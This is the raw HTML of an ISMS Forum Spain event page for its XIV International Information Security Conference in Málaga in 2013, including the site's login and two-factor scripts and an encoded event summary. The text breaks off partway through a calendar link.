

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.ismsforum.es/evento/605/xiv-jornada-internacional-de-isms-forum-spain/www.pwc.es/www.ibm.com/es/es/www.ibm.com/es/es/www.akamai.com/www.checkpoint.com/www.ibm.com/es/es/www.trendmicro.es/www.pwc.es/
body_size: 20169
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KJV5SHM');</script>
        <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />

        <!-- estilos -->
        <link type="text/css" href="https://www.ismsforum.es/css/evento.css" rel="stylesheet" />
        	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google" content="notranslate" />
	<!--
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/style2.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/light.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/adaptado.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/redmond/jquery-ui-1.8.16.custom.css" />
	-->
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/foundation/foundation.min.css?v=003" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/bxslider/jquery.bxslider.css?v=003" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/nuevos.css?v=011" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/noticas_home.css?v=003" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/misestilos_home.css?v=004" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/new_footer.css?v=003" />
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,300|Oswald:400,700,300" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/magazine_home.css?v=003" />
	<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/foundation/vendor/modernizr.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/foundation/foundation.min.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/bxslider/jquery.bxslider.min.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/jquery.zrssfeed.min.js"></script>
	<!--
	<script type="text/javascript" src="--><!--js/jquery-ui-1.8.24.custom.min.js"></script>
	-->
	<script type="text/javascript" src="https://www.ismsforum.es/js/jquery.tools.min-126.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/config.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/ac.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/jquery.lazyload.min.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/ganalytics_code.js"></script>
	
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/redmond/jquery-ui-1.8.16.custom.css" />
	<script type="text/javascript" src="https://www.ismsforum.es/js/jquery-ui-1.8.24.custom.min.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/tabs.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/slider.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/tooltip.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/lightbox.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/dropdown.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/placeholder.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/tabs.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/imgload.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/common.js?v=001"></script>
	<!--
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/style2.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/light.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/adaptado.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/tiny.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/redmond/jquery-ui-1.8.16.custom.css" />
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Istok+Web:400,400italic,700" />
	<script type="text/javascript" src="https://www.ismsforum.es/js/jquery.tools.min.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/config.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/slider.js?v=1"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/tooltip.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/lightbox.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/dropdown.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/placeholder.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/tabs.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/base/imgload.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/common.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/ac.js"></script>
	<script type="text/javascript" src="https://www.ismsforum.es/js/jquery.zrssfeed.min.js"></script>
	-->
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/videos.css?v=0.0.2" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/owlcarousel/owl.carousel.min.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/owlcarousel/owl.theme.default.min.css" />
	<script type="text/javascript" src="https://www.ismsforum.es/js/owlcarousel/owl.carousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/comunicaciones.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/documentos.css" />
	<link rel="stylesheet" type="text/css" href="https://www.ismsforum.es/css/logros.css" />
        <!-- InstanceEndEditable -->

        <!--<script type="text/javascript" src="js/jquery-1.6.2.min.js"></script>-->
        <script type="text/javascript" src="https://www.ismsforum.es//js/vmenu.js"></script>
        <script type="text/javascript">
            $(document).ready(function(){
                    $('#vmenu').vmenu();
            });
        </script>

             <link rel="shortcut icon" href="https://www.ismsforum.es/favico.ico/favicon.ico" />
      <meta name="description" content="ISMS Forum Spain es una Asociación española sin ánimo de lucro, cuyo principal objetivo
         es fomentar la seguridad de la información en España. ISMS Forum Spain se constituye como foro especializado en materia de seguridad de la información.
         La asociación está respaldada por empresas y organizaciones comprometidas con la Seguridad de la Información. ISMS Forum
         Spain es a hoy en día la mayor red activa española de Seguridad de la Información. Entre las iniciativas de ISMS Forum se encuentran el Data Privacy Institute (DPI),
         el Cloud Security Alliance (CSA) y el Centro de Estudios en Ciberseguridad (CSC), además de las Jornadas Internacionales,
         el foro de la privacidad y los desayunos de trabajo o workshops" />
<meta name="keywords" content="información, information, seguridad, security, asociación, organization, datos, data, privacidad, privacy, protección, protection, jornada, conference, internacional, international, instituto, institute, cloud, alliance, compliance, knwoledge, ciberseguridad, cyber-security, ciberamenaza, cyberthreat, CISO, officer, foro, forum, CSC, CSA, CCSK, DPI, CDPP" />

<title>Jornadas Internacionales de Seguridad de la Información ISMS XIV International Information Security Conference of ISMS Forum</title>
</head>

<body>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJV5SHM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <div id="wrapper" class="eventos">
        <div id="header">
            <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="7b9531c5-9d01-496b-a8ee-e60b0bfaee8c" data-blockingmode="auto" type="text/javascript"></script>
<div class="" style="width: 100%;">
    <div class="large-12 medium-12 columns menu-desktop">
        <nav class="top-bar" data-topbar role="navigation" data-options="is_hover: true">
            <ul class="title-area">
                <li class="name">
                    <h1 class="hideMobile"><a href="https://www.ismsforum.es/index.php"><img src='https://www.ismsforum.es/imagenes/logo.jpg'></a></h1>
                    <h1 class="hideDesktop"><a href="https://www.ismsforum.es/index.php"><img src='https://www.ismsforum.es/images/new-images/isms-brand2.jpg'></a></h1>
                </li>
                <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
            </ul>
            <section class="top-bar-section">
                <ul class="left">
                    <li><a href="https://www.ismsforum.es/controlador-pagina/1/">Sobre ISMS</a></li>
                    <li><a href="https://www.ismsforum.es/capitulos/index.php">Capítulos</a></li>
                    <li><a href="https://www.ismsforum.es/controlador-pagina/8/">Áreas</a></li>
                    <li><a href="https://www.ismsforum.es/controlador-pagina/3/">Eventos</a></li>
                    <li><a href="https://www.ismsforum.es/noticias/lista-noticias.php">Noticias</a></li>
                    <li><a href="https://www.ismsforum.es/iniciativas/index.php?ccategoria=formacion">Formación</a></li>
                    <li><a href="https://www.ismsforum.es/certificaciones/">Certificación</a></li>
                                         <li><a href="#" id='empleopopup'>Empleo</a></li>
                                     </ul>
            </section>
        </nav>
    </div>
    <div id="loggin2" class="reveal-modal" data-reveal aria-labelledby="firstModalTitle" aria-hidden="true" role="dialog" style='width: 425px;'>
    <a class="close-reveal-modal" aria-label="Close">&#215;</a>
        <p id="mensaje"> Debe loguearse para ver las ofertas de empleo</p>
                    </div>
    <script type="text/javascript">
        $(document).ready(function(){
            $('#empleopopup').on('click', function(){
            $('#loggin2').foundation('reveal', 'open');
        });
        });
    </script>
    <div class="large-3 medium-3 columns app-login-search">
        <div class="label-log right">
        <div id="enlace-log">
        <span><a data-reveal-id="loggin">Login</a>/<a href="https://www.ismsforum.es/socio/index.php">Hazte Socio</a></span>
        <span id="searchAP" class="faw-search hideMobile"><img src="https://www.ismsforum.es/css/search-solid.svg"></span>    
    </div>
    <div id="loggin" class="reveal-modal" data-reveal aria-labelledby="firstModalTitle" aria-hidden="true" role="dialog">
        <p id="mensaje"> </p>
        <form autocomplete="off" action="https://www.ismsforum.es/includes/login-val.php" method="post"
            name="usuario" id="usuario" class="der" onSubmit="return validlogin()">
            <input type="hidden" name="login_desde" id="login_desde" value="0">
            <div class="row">
                <div class="large-12 columns">
                    <input type="text" id="nombre_usuario" name="nombre_usuario" placeholder="Correo" />
                </div>
                <div class="large-12 columns">
                    <input type="password" id="password" name="password" placeholder="Contrase&ntilde;a" />
                </div>
                <div class="large-12 columns">
                    <input class="button small expand nomargin" type ="submit" value="Iniciar sesi&oacute;n" />
                </div>
                <div class="large-12 columns">
                    <a href="https://www.ismsforum.es/contactar/recuperar.php">&iquest;Olvidaste tu contrase&ntilde;a?</a>
                </div>
                <div class="large-12 columns">
                    <div class="mediumLine">
                        <input
                        class="button small expand linkedin"
                        onClick="window.location.href = 'https://www.ismsforum.es/linkedin/auth.php'"
                        type="button"
                        value="Acceder con LinkedIn" />
                        <!--<script type="in/Login"></script>-->
                    </div>
                </div>
                
            </div>
        </form>
        <form autocomplete="off" action="javascript:void(0);" method="post"
            name="telefono" id="telefono" class="der hidden" onSubmit="return enviarTelefono()">
            <div class="row">
                <input type="hidden" name="usu" id="usu" value="0">
                <div class="large-12 columns">
                    <input type="tel" id="recipient" name="recipient" pattern="[0-9]{9}" placeholder="Ingrese su n&uacute;mero de tel&eacute;fono (9 d?gitos)" required>
                </div> 
                <div class="large-12 columns">
                    <input class="button small expand nomargin" type ="submit" value="Enviar c&oacute;digo" />
                </div>              
            </div>
        </form>
        <form autocomplete="off" action="javascript:void(0);" method="post"
            name="conf" id="conf" class="der hidden" onSubmit="return enviarTelefono()">
            <div class="row">
                <input type="hidden" name="recipientCon" id="recipientCon" value="0">
                <div class="large-12 columns" style="margin-bottom: 20px;">
                    <span class="tll">Se le va a enviar un c&oacute;digo desde Aviva al tel&eacute;fono asociado a su usuario acabado en </span>
                </div>
                <div class="large-12 columns">
                    <input class="button small expand nomargin" type ="submit" value="Continuar" />
                </div>     
            </div>
        </form>
        <form autocomplete="off" action="javascript:void(0);" method="post"
            name="codigo" id="codigo" class="der hidden" onSubmit="return validateCode()">
            <div class="row">
                <input type="hidden" name="tokenid" id="tokenid" value="0">
                <input type="hidden" name="cookie" id="cookie" value="0">
                <div class="large-12 columns">
                    <input type="text" id="codigo_respuesta" name="codigo_respuesta" placeholder="C&oacute;digo" />
                </div>
                <div class="large-12 columns">
                    <input class="button small expand nomargin" type ="submit" value="Validar c&oacute;digo" />
                </div>     
            </div>
            <div>
                <div class="large-12 columns">
                    <span class="tll">Si no ha llegado el c&oacute;digo <a class="pinche_a">Pinche aqu&iacute;.</a></span>
                </div>
            </div>
        </form>
        <div id="no_auth" class="hidden">
            <div class="large-12 columns">
                <span class="tll">El usuario o contrase&ntilde;a introducidos no existen.</span>
            </div>
            <div class="large-12 columns">
                <a class="no_auth_a">Volver al login</a>
            </div>     
        </div>
        <div id="cod_incorrect" class="hidden">
            <div class="large-12 columns">
                <span class="tll">El c&oacute;digo introducido no es correcto.</span>
            </div>
            <div class="large-12 columns">
                <a class="cod_incorrect_a">Volver al login</a>
            </div>     
        </div>
        <a class="close-reveal-modal" aria-label="Close">&#215;</a>
    </div>
    <script type="text/javascript">
        $(document).ready(function(){
            //Hide (Collapse) the toggle containers on load
                            $(".togglebox").hide();
                            //Slide up and down on hover
            $("a#log").click(function(){
                $(".togglebox").slideToggle("slow");
            });
        });
    </script>
    <script type="text/javascript">
        $(document).ready(function(){
            $('#enlace-log [data-reveal-id]').on('click', function(){
                $('#login_desde').val(0);
            });

            $('a.no_auth_a').on('click', function(){
                if($('form#usuario').hasClass('hidden')) {
                    $('form#usuario').removeClass('hidden');
                }
                if(!$('div#no_auth').hasClass('hidden')) {
                    $('div#no_auth').addClass('hidden');
                }
            });

            $('a.cod_incorrect_a').on('click', function(){
                if($('form#usuario').hasClass('hidden')) {
                    $('form#usuario').removeClass('hidden');
                }
                if(!$('div#cod_incorrect').hasClass('hidden')) {
                    $('div#cod_incorrect').addClass('hidden');
                }
            });

            $('a.pinche_a').on('click', function(){
                if($('form#usuario').hasClass('hidden')) {
                    $('form#usuario').removeClass('hidden');
                }
                if(!$('form#codigo').hasClass('hidden')) {
                    $('form#codigo').addClass('hidden');
                }
            });
            
                    });
        function validlogin() {
            nombre_usuario = document.getElementById('nombre_usuario').value;
            if( nombre_usuario == null || nombre_usuario.length == 0 || /^\s+$/.test(nombre_usuario) ) {
                $('#mensaje').text('Debe introducir su usuario o email')
                return false;
            }
            password = document.getElementById('password').value;
            if( password == null || password.length == 0 || /^\s+$/.test(password) ) {
                $('#mensaje').text('Debe introducir su password')
                return false;
            }
            login_desde = document.getElementById('login_desde').value;
        
            if(nombre_usuario.includes("@webimpacto.es")) {
                var params = 'nombre_usuario='+nombre_usuario+'&password='+password+'&login_desde='+login_desde+'&ajax=2';
            } else {
                var params = 'nombre_usuario='+nombre_usuario+'&password='+password+'&login_desde='+login_desde+'&ajax=1';
            }


            $.ajax({
                type: 'post', 
                url: '/includes/login-val.php', 
                cache: false, 
                data: params,
                success: function (resp) {
                    arrayResp = resp.split('/');
                    if(arrayResp[0] == 0) {
                        if($('form#telefono').hasClass('hidden')) {
                            $('form#telefono').removeClass('hidden');
                        }
                        if(!$('form#usuario').hasClass('hidden')) {
                            $('form#usuario').addClass('hidden');
                        }
                        $('input#usu')[0].value = arrayResp[1];
                    } else if(arrayResp[0] > 0) {
                        if($('form#conf').hasClass('hidden')) {
                            $('form#conf').removeClass('hidden');
                        }
                        if(!$('form#telefono').hasClass('hidden')) {
                            $('form#telefono').addClass('hidden');
                        }
                        if(!$('form#usuario').hasClass('hidden')) {
                            $('form#usuario').addClass('hidden');
                        }

                        terminacionMobile = arrayResp[0].substr(-2);
                        
                        const regex = /\d+/;
                        const hasNumb = regex.test($('span.tll')[0].innerHTML);

                        if(!hasNumb) {
                            $('span.tll')[0].innerHTML += terminacionMobile
                        }

                        $('input#recipientCon')[0].value = arrayResp[0]
                    } else if(arrayResp[0] == 'no_auth') {
                        if(!$('form#conf').hasClass('hidden')) {
                            $('form#conf').addClass('hidden');
                        }
                        if(!$('form#telefono').hasClass('hidden')) {
                            $('form#telefono').addClass('hidden');
                        }
                        if(!$('form#usuario').hasClass('hidden')) {
                            $('form#usuario').addClass('hidden');
                        }
                        if($('div#no_auth').hasClass('hidden')) {
                            $('div#no_auth').removeClass('hidden');
                        }
                    }
                }
            });
            if(params.includes("ajax=1")) {
                return false;
            }
        }
        function enviarTelefono() {
            recipientSin = document.getElementById('recipient').value;
            usu = document.getElementById('usu').value;

            recipientCon = document.getElementById('recipientCon').value;

            if(recipientSin.length > 1) {
                var params = 'recipientSin='+recipientSin+'&usu='+usu+'&ajax=1';
            }
        
            if(recipientCon.length > 1) {
                var params = 'recipientCon='+recipientCon+'&ajax=1';
            }

            $.ajax({
                type: 'post', 
                url: '/autentication/autentication.php', 
                cache: false, 
                data: params,
                success: function (resp) {
                    resp = resp.split(' ');
                    json = JSON.parse(resp[0]);
                    if(json.Result == 0) {
                        if($('form#codigo').hasClass('hidden')) {
                            $('form#codigo').removeClass('hidden');
                        }
                        if(!$('form#telefono').hasClass('hidden')) {
                            $('form#telefono').addClass('hidden');
                        }
                        if(!$('form#conf').hasClass('hidden')) {
                            $('form#conf').addClass('hidden');
                        }
                        $('input#tokenid')[0].value = json.TokenID;
                        $('input#cookie')[0].value = resp[1];
                    } else if(json.Result < 0) {
                        console.log(json);
                    }
                }
            });
            return false;
        }
        function validateCode() {
            tokenid = document.getElementById('tokenid').value;
            codigo_respuesta = document.getElementById('codigo_respuesta').value;
            cookie = document.getElementById('cookie').value;

            var params = 'tokenid='+tokenid+'&cookie='+cookie+'&codigo_respuesta='+codigo_respuesta+'&ajax=1';

            $.ajax({
                type: 'post', 
                url: '/autentication/validate.php', 
                cache: false, 
                data: params,
                success: function (resp) {
                    json = JSON.parse(resp);
                    if(json.Result == 0 && json.Valid) {
                        console.log('Validation '+json.Valid);
                        window.location.href = '/datos/index.php';
                    } else if(json.Result < 0) {
                        if($('div#cod_incorrect').hasClass('hidden')) {
                            $('div#cod_incorrect').removeClass('hidden');
                        }
                        if(!$('form#codigo').hasClass('hidden')) {
                            $('form#codigo').addClass('hidden');
                        }
                    } else if(!json.Valid) {
                        if($('div#cod_incorrect').hasClass('hidden')) {
                            $('div#cod_incorrect').removeClass('hidden');
                        }
                        if(!$('form#codigo').hasClass('hidden')) {
                            $('form#codigo').addClass('hidden');
                        }
                    } 
                }
            });
            return false;
        }
    </script>

    </div>
<!-- <div id="cabecera">
    <div class="row">
        <div class="large-12 columns">
            <div id="head">
                <div class="row">
                    <div class="large-9 columns">
                        <p class="blanco izq">ISMS Forum Spain - Asociación Española para el Fomento de la Seguridad de la Información</p>
                    </div>
                    <div class="large-3 columns">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div> -->    </div>
</div>
<form id="formSearch" action="../buscador/index-buscador.php" method="POST">
    <input id="searchAllPage" class="hideB" type="search" name="searchAllPage" placeholder="Buscar en toda la página...">
</form>        </div>
        <div id="content" class="line">
            <div class="row">
                <div class="large-12 columns">
                    <div class="img-section-in mediumLine ">
                        <div class="title">
                            <h1>Eventos</h1>  
                            <a href="https://www.ismsforum.es/evento/listar-eventos/"><h4><< Volver al listado de eventos</h4></a> 
                        </div>
                        <img src="https://www.ismsforum.es/images/new-images/img-eventos.jpg" />
                    </div>
                    <!-- <div  class="izq">
                                                    </div>
                    </div> -->
                </div>
            </div>

            <!-- <div class="pequeña">
                            </div>-->
            <div class="mediumLine" style="overflow:visible;">
                <div class="row">
                    <div class="large-6 medium-6 columns">
                       <p style='text-align:center;'><img src='https://www.ismsforum.es/images/evento/xiv-jornada-internacional-isms4-550x3891381130240.jpg'/></p>                    </div>
                    <div class="large-6 medium-6 columns">
                        <h1 class="titulo-rojo">XIV International Information Security Conference of ISMS Forum</h1>
                        <p class="fecha">
                            <span>28-11-2013</span>
                        </p>
                        <p class="category">
                            <span>
                                Jornadas Internacionales de Seguridad de la Información
                            </span>
                        </p>
                        <div class="smallLine">
        <a class="button buttonazul no-arrow small grey"  href="https://www.ismsforum.es/evento/programa.php?idevento=605"
    >
        Programa
    </a>
	        <a class='button buttonazul no-arrow small  grey' href='https://www.ismsforum.es/evento/ponente.php?idevento=605'>Ponentes</a>    

    <a class="button buttonazul no-arrow small grey"  href="https://www.ismsforum.es/evento/info.php?idevento=605"
    >
        Mas Información
    </a>




    




    

</div>


<style>
/* the overlayed element */
.overlay {

	/* must be initially hidden */
	display:none;

	/* place overlay on top of other elements */
	z-index:10000;

	/* styling */
	background-color:#fefefe;

	width:380px;
	height:340px!important;
	border:1px solid #666;

	/* CSS3 styling for latest browsers */
	-moz-box-shadow:0 0 30px 5px #000;
	-webkit-box-shadow: 0 0 30px #000;
    padding: 15px;
}

.overlay .titulo-final{font-size: 20px;}

.overlay .close {
	background-image:url(https://www.ismsforum.es/images/Close-button.png);
	position:absolute;
	right:-15px;
	top:-15px;
	cursor:pointer;
	height:29px;
	width:29px;
}

div.barra{
width: 650px; height: 360px;overflow: auto;
}

.cursor_over_inscripcion{
	cursor:pointer;
}

.cursor_over_inscripcion:hover{
	color: #DB2511;
}
</style>

<script>
    // What is $(document).ready ? See: http://flowplayer.org/tools/documentation/basics.html#document_ready
    // $(document).ready(function() {
    //     $("a[rel]").overlay();
    // });
</script>

                        <!-- AddThis Button BEGIN -->
                        <div class="socialthis addthis_toolbox addthis_default_style addthis_32x32_style" style="display: inline-block;margin-right: 5px;">
                            <a class="addthis_button_preferred_1"></a>
                            <a class="addthis_button_preferred_2"></a>
                            <a class="addthis_button_preferred_3"></a>
                            <a class="addthis_button_preferred_4"></a>
                            <a class="addthis_button_compact"></a>
                            <a class="addthis_counter addthis_bubble_style"></a>
                        </div>
                        <script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8cebf06e711897"></script>
                        <!-- AddThis Button END -->
                        <div class="anadir_evento_calendario">
                            

<style type="text/css">

	.anadir_evento_calendario{  display: inline-block;}
	.evento_calendario{position: relative;}
	.evento_calendario button{
		color: #fff;
		background-color: #337ab7;
		border-color: #2e6da4;
		display: inline-block;
		padding: 7px 8px;
		margin-bottom: 0;
		font-size: 12px;
		font-weight: 400;
		line-height: 1.42857143;
		text-align: center;
		white-space: nowrap;
		vertical-align: middle;
		-ms-touch-action: manipulation;
		touch-action: manipulation;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		background-image: none;
		border: 1px solid transparent;
		border-radius: 4px;
	}

	.dropdown-evento{
		position: absolute;
		top: 100%;
		left: 0;
		z-index: 99999999;
		display: none;
		/*float: left;*/
		min-width: 160px;
		padding: 5px 0;
		margin: 2px 0 0;
		font-size: 14px;
		text-align: left;
		list-style: none;
		background-color: #fff;
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		border: 1px solid #ccc;
		border: 1px solid rgba(0,0,0,.15);
		border-radius: 4px;
		-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
		box-shadow: 0 6px 12px rgba(0,0,0,.175);
	}
	.dropdown-evento ul, .dropdown-evento li{list-style: none; list-style-type: none;  padding:0; z-index: 9999999999;  overflow: visible; margin:0 !important;}
	.dropdown-evento ul > li > a{
		display: block;
		padding: 3px 20px;
		clear: both;
		font-weight: 400;
		line-height: 1.42857143;
		color: #333;
		white-space: nowrap;
		font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
		font-size: 14px;
		line-height: 1.42857143;
		color: #333;
		text-decoration: none;
		z-index: 9999999999;  overflow: visible;
	}
	.dropdown-evento ul > li > a:active, .dropdown-evento ul > li > a:hover{
		color: #fff;
		background-color: #337ab7;
	}

	.desplegar .dropdown-evento{
		display: block;
	}
</style>


<div id="evento_calendario" class="evento_calendario" style=" ">
	<button class="btn-evento dropdown-toggle" type="button" id="addEventDropDown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">Añadir al Calendario <span class="caret"></span></button>
	<div id="dropdown-evento" class="dropdown-evento">
		<ul>
			<li class="event_link"><a class="event_link" href="https://www.ismsforum.es//evento/anadir_calendario/download.php?format=icalendar&amp;date=20251220T205708&amp;text=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum&amp;dates=20131128T070000Z/20131128T190000Z&amp;details=XIV%20Jornada%20Internacional%20de%20ISMS%20Forum%20Spain.%0D%0A%09Cyber%20Threats%20Situational%20Awareness%20-%20Thinking%20Forward%0D%0A%0D%0A%09%3E%20El%20Palacio%20de%20Ferias%20y%20Congresos%20de%20M%C3%A1laga%20acogi%C3%B3%20el%20pasado%2028%20de%20noviembre%20la%20d%C3%A9cimo%20cuarta%20edici%C3%B3n%20de%20las%20Jornadas%20Internacionales%20de%20Seguridad%20de%20la%20Informaci%C3%B3n.%0D%0A%0D%0A%09%3E%20El%20evento%20de%20ISMS%2C%20que%20por%20segunda%20vez%20se%20celebra%20en%20Andaluc%C3%ADa%2C%20result%C3%B3%20ser%20el%20punto%20de%20encuentro%20de%20profesionales%2C%20empresas%20de%20referencia%20y%20analistas%20nacionales%20e%20internacionales.%0D%0A%0D%0A%09M%C3%A1laga%20acogi%C3%B3%20por%20primera%20vez%2C%20el%2028%20de%20noviembre%2C%20la%20XIV%20Jornada%20de%20Seguridad%20de%20la%20Informaci%C3%B3n%20de%20ISMS%20Forum%20para%20abordar%20las%20nuevas%20ciberamenazas%20emergentes.%20Un%20evento%20de%20primer%20nivel%20que%20reuni%C3%B3%20a%20los%20mayores%20expertos%20mundiales%20y%20a%20empresas%20de%20primer%20nivel%20para%20debatir%20un%20tema%20actual%20y%20de%20creciente%20importancia%2C%20tal%20y%20como%20reflejan%20los%20100.000%20ciberataques%20que%20se%20dirigen%20diariamente%20a%20Israel%3B%20los%20ciberataques%20a%20las%20instalaciones%20nucleares%20de%20Ir%C3%A1n%3B%20por%20no%20hablar%20de%20los%20efectos%20indirectos%20del%20esc%C3%A1ndalo%20PRISM%20de%20espionaje%20gubernamental%20en%20EEUU%2C%20de%20las%20acusaciones%20de%20ciberesionaje%20industrial%20y%20militar%20a%20China%2C%20etc.%0D%0A%0D%0A%09Consulta%20la%20cr%C3%B3nica%20de%20la%20Jornada%2C%20aqu%C3%AD.%0D%0A%0D%0A%09Algunos%20ponentes%3A%0D%0A%0D%0A%09Howard%20Schmidt%2C%20ex-%20Cyber%20Czar%20de%20la%20Casa%20Blanca.%C2%A0Ha%20sido%20el%20m%C3%A1ximo%20asesor%20en%20ciberseguridad%20en%20las%20administraciones%20de%20Bush%20y%20Obama.%20Adem%C3%A1s%2C%20ha%20ostentado%20cargos%20de%20responsabilidad%20en%20las%20Fuerzas%20Armadas%20estadounidenses%20y%20en%20la%20empresa%20privada.%0D%0A%0D%0A%09F